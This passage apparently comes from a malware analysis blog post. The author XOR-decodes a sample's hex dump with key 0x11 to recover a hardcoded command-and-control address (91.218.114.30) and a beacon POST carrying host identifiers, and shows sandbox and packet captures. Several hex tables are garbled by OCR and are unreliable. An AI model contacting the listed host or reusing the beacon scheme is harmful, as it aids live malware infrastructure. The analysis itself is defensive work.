| 000278A0 | 22 | 27  | 21 | 28 | 26 | 24 | 70 | 26 | 22 | 74 | 20 | 73 | 20 | 75 | 74 | 29 | "'!(&\$p&"t s ut)                     |
| 000278B0 | 77 | 72  | 77 | 25 | 24 | 77 | 20 | 72 | 28 | 77 | 72 | 26 | 74 | 21 | 73 | 23 | wrw%\$w r(wr&t!s#                     |
| 000278C0 | 24 | 75  | 26 | 20 | 72 | 21 | 28 | 74 | 27 | 29 | 77 | 20 | 70 | 27 | 29 | 77 | \$u& r!(t')w p')w                     |
| 000278D0 | 23 | 24  | 27 | 21 | 73 | 70 | 75 | 26 | 77 | 77 | 74 | 26 | 29 | 26 | 26 | 24 | #\$'!spu&wwt&)&&\$                    |
| 000278E0 | 20 | 24  | 21 | 28 | 74 | 23 | 26 | 77 | 70 | 22 | 73 | 29 | 75 | 73 | 23 | 75 | \$!(t#℘"s)us#u                        |
| 000278F0 | 20 | 22  | 23 | 72 | 29 | 27 | 20 | 28 | 77 | 28 | 26 | 29 | 2D | 3E | 73 | 7D | "#r)' (w(&)->s}                       |
| 00027900 | 7E | 72  | 7A | 60 | 64 | 7E | 65 | 74 | 2F | 2D | 3E | 61 | 2F | 1B | 2D | 3E | ~rz`d~et/->a/>                        |
| 00027910 | 75 | 78  | 67 | 2F | 1B | 2D | 3E | 75 | 78 | 67 | 2F | 1B | 2D | 3E | 75 | 78 | uxg/>uxg/>ux                          |
| 00027920 | 67 | 2F  | 1B | 2D | 3E | 73 | 7E | 75 | 68 | 2F | 1B | 2D | 3E | 79 | 65 | 7C | g/>s~uh/>ye                           |
| 00027930 | 7D | 2 F | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | } 🛛                                   |
| 00027940 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 00027950 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 00027960 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 00027970 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 00027980 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 00027990 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 000279A0 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 000279B0 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 000279C0 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 000279D0 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 000279E0 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 000279F0 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 00027A00 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 00027A10 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |
| 00027A20 | 11 | 11  | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                                       |



If we keep scrolling down while we still have multiple "11" values we get to this.

| 00020720 | ** | ** | ** | ** | ** | ** | ** | ** | ** | ** | ** | ** | ** | ** | ** | ** |                      |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----------------------|
| 00028730 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028740 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028750 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028760 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028770 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028780 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028790 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 000287A0 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 000287B0 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | <u></u>              |
| 000287C0 | 24 | 29 | 70 | 24 | 21 | 21 | 20 | 29 | 28 | 25 | 75 | 23 | 21 | 24 | 24 | 72 | \$)p\$!! )(%u#!\$\$r |
| 000287D0 | 77 | 24 | 21 | 73 | 24 | 22 | 22 | 29 | 26 | 25 | 29 | 22 | 25 | 25 | 70 | 27 | w\$!s\$"")&%)"%%p'   |
| 000287E0 | 20 | 21 | 21 | 24 | 22 | 25 | 75 | 72 | 27 | 77 | 27 | 75 | 77 | 26 | 27 | 21 | !!\$"%ur'w'uw&'!     |
| 000287F0 | 25 | 26 | 25 | 21 | 72 | 27 | 28 | 74 | 25 | 70 | 23 | 70 | 27 | 70 | 28 | 22 | %&%!r'(t%p#p'p("     |
| 00028800 | 73 | 28 | 20 | 72 | 73 | 77 | 24 | 27 | 77 | 23 | 27 | 23 | 20 | 70 | 23 | 28 | s( rsw\$'w#'# p#(    |
| 00028810 | 11 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 00028820 | 79 | 65 | 65 | 61 | 2B | ЗE | ЗE | 28 | 20 | ЗF | 23 | 20 | 29 | ЗF | 20 | 20 | yeea+>>( ?# )?       |
| 00028830 | 25 | ЗF | 22 | 21 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 8?"!                 |
| 00028840 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028850 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028860 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028870 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028880 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 00028890 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 | 11 |                      |
| 000288A0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 000288B0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 000288C0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 000288D0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 000288E0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |
| 000288F0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                      |

If we xor that by 0x11 we get this.

| - Excluded by | cesi io |    | "yet |    |    | _  | TYTO I Y | runc. |    | <b>NO</b> | onu | ucuz |    |    |    | [  |                  |
|---------------|---------|----|------|----|----|----|----------|-------|----|-----------|-----|------|----|----|----|----|------------------|
| Offset(h)     | 00      | 01 | 02   | 03 | 04 | 05 | 06       | 07    | 08 | 09        | 0A  | 0B   | 0C | OD | 0E | OF |                  |
| 00000000      | 35 :    | 38 | 61   | 35 | 30 | 30 | 31       | 38    | 39 | 34        | 64  | 32   | 30 | 35 | 35 | 63 | 58a5001894d2055c |
| 00000010      | 66 3    | 35 | 30   | 62 | 35 | 33 | 33       | 38    | 37 | 34        | 38  | 33   | 34 | 34 | 61 | 36 | f50b5338748344a6 |
| 00000020      | 31 :    | 30 | 30   | 35 | 33 | 34 | 64       | 63    | 36 | 66        | 36  | 64   | 66 | 37 | 36 | 30 | 100534dc6f6df760 |
| 00000030      | 34 3    | 37 | 34   | 30 | 63 | 36 | 39       | 65    | 34 | 61        | 32  | 61   | 36 | 61 | 39 | 33 | 4740c69e4a2a6a93 |
| 00000040      | 62 3    | 39 | 31   | 63 | 62 | 66 | 35       | 36    | 66 | 32        | 36  | 32   | 31 | 61 | 32 | 39 | b91cbf56f2621a29 |
| 00000050      | 00 3    | 11 | 11   | 11 | 11 | 11 | 11       | 11    | 11 | 11        | 11  | 11   | 11 | 11 | 11 | 11 |                  |
| 00000060      | 68 1    | 74 | 74   | 70 | ЗA | 2F | 2F       | 39    | 31 | 2E        | 32  | 31   | 38 | 2E | 31 | 31 | http://91.218.11 |
| 00000070      | 34 3    | 2E | 33   | 30 | 00 | 00 | 00       | 00    | 00 | 00        | 00  | 00   | 00 | 00 | 00 | 00 | 4.30             |
| 00000080      | 00 (    | 00 | 00   | 00 | 00 | 00 | 00       | 00    | 00 | 00        | 00  | 00   | 00 | 00 | 00 | 00 |                  |
| 00000090      | 00 (    | 00 | 00   | 00 | 00 | 00 | 00       | 00    | 00 | 00        | 00  | 00   | 00 | 00 | 00 | 00 |                  |
| 000000A0      | 00 (    | 00 | 00   | 00 | 00 | 00 | 00       | 00    | 00 | 00        | 00  | 00   | 00 | 00 | 00 | 00 |                  |
| 00000B0       | 00 (    | 00 | 00   | 00 | 00 | 00 | 00       | 00    | 00 | 00        | 00  | 00   | 00 | 00 | 00 | 00 |                  |
| 00000000      | 00 (    | 00 | 00   | 00 | 00 | 00 | 00       | 00    | 00 | 00        | 00  | 00   | 00 | 00 | 00 | 00 |                  |
| 00000D0       | 00 (    | 00 | 00   | 00 | 00 | 00 | 00       | 00    | 00 | 00        | 00  | 00   | 00 | 00 | 00 | 00 |                  |
|               |         |    |      |    |    |    |          |       |    |           |     |      |    |    |    |    |                  |
|               |         |    |      |    |    |    |          |       |    |           |     |      |    |    |    |    |                  |

Next I upped this to Anyrun <u>here</u> because I could not figure out at the time where the ip was coming from.

| At mets control of                              | MOVE YOUR MOUSE TO VIEW SCREENSHOT | 15  | ANY (DRUN            |
|-------------------------------------------------|------------------------------------|-----|----------------------|
| Afstart @ 3 0 0 0                               |                                    |     | # ()) 😭 🏳 11:22.PM 🔛 |
| HTTP Requests      Connections     DNS Requests | 0 Threats 2                        |     | Filter by IP ± PCAP  |
| Timeshift Protocol Rep PID Process name CN      | IP Port Domain                     | ASN | Traffic              |
| 🐂 15466 ms 🛛 TCP 👌 🔤                            |                                    |     | # 342b # -           |
|                                                 |                                    |     |                      |

One of the last pieces of this puzzle is that it does a post request with some encoded data.

| Filter                                 | http:request or http:response                    |                                  | • Expression (       | Dear Apply   | Save Http Reques | t Http Response | Request Or Response MacAddres | User Agent Content type Octet Stream All Content Type | Referer NAT External IP Nat Traver |
|----------------------------------------|--------------------------------------------------|----------------------------------|----------------------|--------------|------------------|-----------------|-------------------------------|-------------------------------------------------------|------------------------------------|
| frame #                                | Time                                             | Source                           | Sec Port             | Destination  | Dat Port         | Stream index    | Heat                          | lafo .                                                |                                    |
| 81                                     | 2021-03-2/ 18:22:46                              | 192.168.100.9/                   | 49344                | 91.218.114.  | . 30 80          | 0               | 91.218.114.30                 | POST / HTTP/                                          | 1.1                                |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
|                                        |                                                  |                                  |                      |              |                  |                 |                               |                                                       | I                                  |
| +                                      |                                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
| <ul> <li>nyper</li> <li>POS</li> </ul> | LEAC TRAISTER PROCOCOT                           |                                  |                      |              |                  |                 |                               |                                                       |                                    |
| Use                                    | -Agent: Mozilla/5.0 (w                           | indows NT 10.0;                  | win64; x64)          | ApplewebKit/ | 537.36 (KHTML    | , like Geo      | ko) Chrome/84.0.414           | 7.89 Safari/537.36 Edg/84.0.522.                      | 40\r\n                             |
| Hos                                    | :: 91.218.114.30\r\n                             |                                  |                      |              |                  |                 |                               |                                                       |                                    |
| 8 Con                                  | cent-Length: 112\r\n                             |                                  |                      |              |                  |                 |                               |                                                       |                                    |
| 101                                    | i -concror, no-cache (r y                        |                                  |                      |              |                  |                 |                               |                                                       |                                    |
| <u>[Fu</u>                             | <pre>1] request URI: http://</pre>               | 91.218.114.30/1                  |                      |              |                  |                 |                               |                                                       |                                    |
| [HT                                    | IP request 1/1]                                  |                                  |                      |              |                  |                 |                               |                                                       |                                    |
| Di                                     | ta: 1910034124297024212                          | 120292825752321                  | 242472772421         | 73           |                  |                 |                               |                                                       |                                    |
| D.                                     | ength: 112]                                      |                                  |                      |              |                  |                 |                               |                                                       |                                    |
| 0000                                   | 2 54 00 36 3e ff 12 03                           | 33 4a 04 af 08                   | 00 45 00             | RT.6> 33     | E.               |                 |                               |                                                       |                                    |
| 0010                                   | 1 7e 00 91 40 00 80 05<br>2 1e c0 c0 00 50 05 f1 | 05 e7 c0 a8 64<br>56 96 18 ac c5 | 61 Sb da             | .~6          | .da[.            |                 |                               |                                                       |                                    |
| 0030                                   | 1 03 03 16 00 00 50 4f                           | 53 54 20 2F 20                   | 48 54 54             | PO ST /      | HTT              |                 |                               |                                                       |                                    |
| 0040                                   | 0 2f 31 2e 31 0d 0a 55<br>4 3a 20 4d 6f 7a 69 6c | 73 65 72 2d 41<br>6c 61 2f 35 2e | 67 65 6e<br>30 20 28 | P/1.1U ser-  | Agen             |                 |                               |                                                       | I                                  |
| 0060                                   | 7 69 6e 64 6f 77 73 20                           | 4e 54 20 31 30                   | 2e 30 3b             | Windows NT ] | 10.0;            |                 |                               |                                                       | I                                  |
| 0070                                   | 0 57 69 6e 36 34 3b 20                           | 78 36 34 29 20                   | 41 70 70             | Win64: x64)  | ADD              |                 |                               |                                                       |                                    |

If we look at the data that gets dumped from the packet we see this.

| Packet-81.bi | in | <u>1</u> | Intitl | ed1 |    |    |    |    |    |    |    |    |    |    |    |    |                                    |
|--------------|----|----------|--------|-----|----|----|----|----|----|----|----|----|----|----|----|----|------------------------------------|
| Offset(h)    | 00 | 01       | 02     | 03  | 04 | 05 | 06 | 07 | 08 | 09 | 0A | 0B | oc | OD | 0E | OF |                                    |
| 00000000     | 19 | 10       | 03     | 41  | 24 | 29 | 70 | 24 | 21 | 21 | 20 | 29 | 28 | 25 | 75 | 23 | A\$)p\$!! )(%u#                    |
| 00000010     | 21 | 24       | 24     | 72  | 77 | 24 | 21 | 73 | 24 | 22 | 22 | 29 | 26 | 25 | 29 | 22 | !\$\$rw\$!s\$"")&%)"               |
| 00000020     | 25 | 25       | 70     | 27  | 20 | 21 | 21 | 24 | 22 | 25 | 75 | 72 | 27 | 77 | 27 | 75 | %%p' !!\$"%ur'w'u                  |
| 0000030      | 77 | 26       | 27     | 21  | 25 | 26 | 25 | 21 | 72 | 27 | 28 | 74 | 25 | 70 | 23 | 70 | w&'!%&%!r'(t%p#p                   |
| 00000040     | 27 | 70       | 28     | 22  | 73 | 28 | 20 | 72 | 73 | 77 | 24 | 27 | 77 | 23 | 27 | 23 | 'p("s( rsw\$'w#'#                  |
| 00000050     | 20 | 70       | 23     | 28  | 09 | 10 | 31 | 17 | 39 | AO | 2A | 21 | 10 | 2B | 14 | 70 | p#(1.9 *!.+.p                      |
| 00000060     | 75 | 7C       | 78     | 7F  | 5B | 16 | 44 | 62 | 74 | 63 | 3C | 41 | 52 | 41 | C4 | 16 | u x.[.Dbtc <araä.< td=""></araä.<> |
|              |    |          |        |     |    |    |    |    |    |    |    |    |    |    |    |    |                                    |
|              |    |          |        |     |    |    |    |    |    |    |    |    |    |    |    |    |                                    |
|              |    |          |        |     |    |    |    |    |    |    |    |    |    |    |    |    |                                    |

So as a guess I checked to see if it had a single byte xor key and to my surprise it did.

| Pand Stools Toda Your Key 1004                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Decode Patum as Hex or Sting Index as Decimal / Hex<br>Input                                                                                                    |
| 19 10 03 41 24 29 70 24 21 21 20 29 28 25 75 23 21 24 24 72 77 24 21 73 24 22 29 26 25 29 22 25 25 70 27 20 21 21 24 22 25 75 72 27 77 75 77 26 27 21 25 26 25 21 72 27 28 74 25 70 23 70 27 70 28 22 73 28 20 72 73 77 24 27 77 23 27 23 20 70 23 28 41 C4 16                                                                                                    |
| Output                                                                                                    |
| Note: "T is also used for Chars not between 32.8.255<br>IDX: 00 !!!A\$jp\$!! (%u#!\$\$wd\$is\$"7.8%)" it\$"%um/uw81%6.%%!'(1%p#pip("s(rsw5/W#"# p#(!!1)9 "!!+lpub@[IDbto <araă]<br>IDX: 01 !!!Q\${q\$: [15]; %%s%s' is###!(\$)\$\$\$q\$a[%is\$ts&amp;wd\$v&amp;\$`\$\$s\$ju\$q"q&amp;q]mijsm%6.%"&amp;"q"p008je !!!qtjy"2!Ecub=@S@ÅL<br/>IDX: 02 !!!C&amp;+r&amp;##"**W#&amp;&amp;pu&amp;#q"pTii*%a*%a&amp;s\$m=!avq5!sMt5\$" a%s *s\$s\$ju\$q"q&amp;q]mijsm%6.%"&amp;"q"p1008je !!!qtjy"2!Ecub=@S@ÅL&lt;br&gt;IDX: 03 !!!B*s''''''''''''''''''''''''''''''''''&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;IDX-12 !!!S6,b6332;7g1386'e63a600,47,077b5233607g'5e5ge4537473'517b1b5b0a2'ae65e1512b1!!!!!+**83!9!bgnjmliVpfq.S@SO!&lt;br&gt;IDX-13 !!!R7:c7223;6f0277ad72'711:56:166c43227161a4d4d5426562a4,g6064c;1';3a'd74d64030,!!'!*92!8lcfokH!WggpRAR+!&lt;br&gt;IDX-14 !!!U0+d0554=1a7500fc05g06e'21-6111d455061a152da235121534'1d71d3d-64g-44g003c7374'!s5i-5771da1hC0PV-w(UFUDI&lt;br&gt;IDX-15 !!!T1+e1445&lt;&lt;0'6411gb14f177-30-c700e2544170'g2b2'b3240304g2=a0e6e2e=7f=5gb12b6265e6!!s1jl;24i+e1imjWC0waYTGTN!&lt;br&gt;IDX-16 !!!W2?t27767&gt;3c5722da27e244703?43311677243ac1a1ca0173037d1+b38511+4e&gt;86de321a5156f5=11/]4&lt;7=frightWR1bu*WDWO!&lt;br&gt;IDX-17 !!!V3+g3687&gt;72b4633e'36d355&gt;12&gt;522g0766352be0'D0'1062124607c2g4g0g?5d7?ed'30'4d7q4'!81.=@frightWR1bu*WDWO!&lt;br&gt;IDX-18 !!!Y&lt;1h=98810=mg+eije&lt;%k&lt;:1==1==h7899&lt;=mg?o?mo&gt;?9a=&gt;00/01eh101408[ko&lt;?o,?8h,011],2931hmd'gC1zt[\$Y1YU!&lt;br&gt;IDX-18 !!!Y&lt;1h=988101=d8==km=8j=;0?&lt;0,&lt;&lt;&lt;&gt;&gt;8481mi+i=1i;j1j9kjm=&gt;n.541:1!!0'1882/time=km=9j2!!+100,11j0tba4/'xmy&amp; +10!&lt;br&gt;IDX-18 !!!Y&lt;1h=988101=mg+eije&lt;%k&lt;?a??ak=1mi+i=7?9je2822htm==md=9j2!!+100,11j0tba4/'xmy&amp; +10!&lt;br&gt;IDX-18 !!!Y&lt;1h=988101=mg+eije=;0?&lt;0,&lt;&lt;&gt;&gt;8482mi+i=1i;j1j9kjm=&gt;n.541:1!!!0'1882thm==kj=21!+100,11j0tba4/'xmy&amp; +10!&lt;br&gt;IDX-18 !!!Z?t2?:_23&gt;n8.??87?m_=x8?nh=mcme&lt;%?&lt;h=2h=2719j=282htm==md=9j2!!+100,11j0tba4/'xmy&amp; +10!&lt;br&gt;IDX-18 !!!Z?t2?:_23&gt;n8.??87?m_=x8?nh=mcme&lt;%k&lt;s39n3;h1?48&lt;s8383!*f"&gt;1:010kngd@l.ymxZ1Z8!&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;</araă]<br> |

## The same one as the rest to decode with, 0x11.

| 📓 Packet-81.bin 📓 Untitled1 |                                                      |  |
|-----------------------------|------------------------------------------------------|--|
| Offset(h) 00 01 02 03       | 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                  |  |
| 00000000 08 01 12 50        | 35 38 61 35 30 30 31 38 39 34 64 32P58a5001894d2     |  |
| 00000010 30 35 35 63        | 66 35 30 62 35 33 33 38 37 34 38 33 055cf50b53387483 |  |
| 00000020 34 34 61 36        | 31 30 30 35 33 34 64 63 36 66 36 64 44a6100534dc6f6d |  |
| 00000030 66 37 36 30        | 34 37 34 30 63 36 39 65 34 61 32 61 f7604740c69e4a2a |  |
| 00000040 36 61 39 33        | 62 39 31 63 62 66 35 36 66 32 36 32 6a93b91cbf56f262 |  |
| 00000050 31 61 32 39        | 18 01 20 06 28 B1 3B 30 01 3A 05 61 1a29(±;0.:.a     |  |
| 00000060 64 6D 69 6E        | 4A 07 55 73 65 72 2D 50 43 50 D5 07 dminJ.User-PCPÕ. |  |
|                             |                                                      |  |

Does this passed hex value look familiar ? It is from the section where the IP was extracted.

What is it? I do not know. If someone does please let me know.

One other thing while I was not initially able to find the IP, I dropped this into IDA to see if I could figure out how it worked.

Seeing this ..



And this ..

